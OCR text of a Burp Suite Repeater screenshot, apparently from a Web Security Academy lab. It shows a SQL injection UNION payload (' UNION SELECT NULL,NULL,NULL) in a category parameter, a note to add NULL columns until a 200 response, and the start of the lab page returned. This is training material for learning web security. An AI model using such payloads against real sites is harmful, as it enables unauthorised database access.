 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed
Dashboard Target Proxy Intruder Sequencer Decoder Comparer
Learn Flow Errors BurpJSLinkFinder Vulnerability Scanner
Add NULL
columns until
you get a 200
response
1 × +
Send Cancel < ▼ > ▼ Target: https://0ad9006d04edbef589d4dbdc002a0
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'UNION+SELECT+NULL,NULL,NULL HTTP/2
2 Host:
0ad9006d04edbef589d4dbdc002a0001.web-security-ac
emy.net
3 Cookie: session=0BSRwV9JrfdtbRekrUXKYa2PwCIIfi7y
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36(KHTML, like Gecko)
Chrome/120.0.6099.71Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad9006d04edbef589d4dbdc002a0001.web-sec
ity-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5051
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the
number of columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>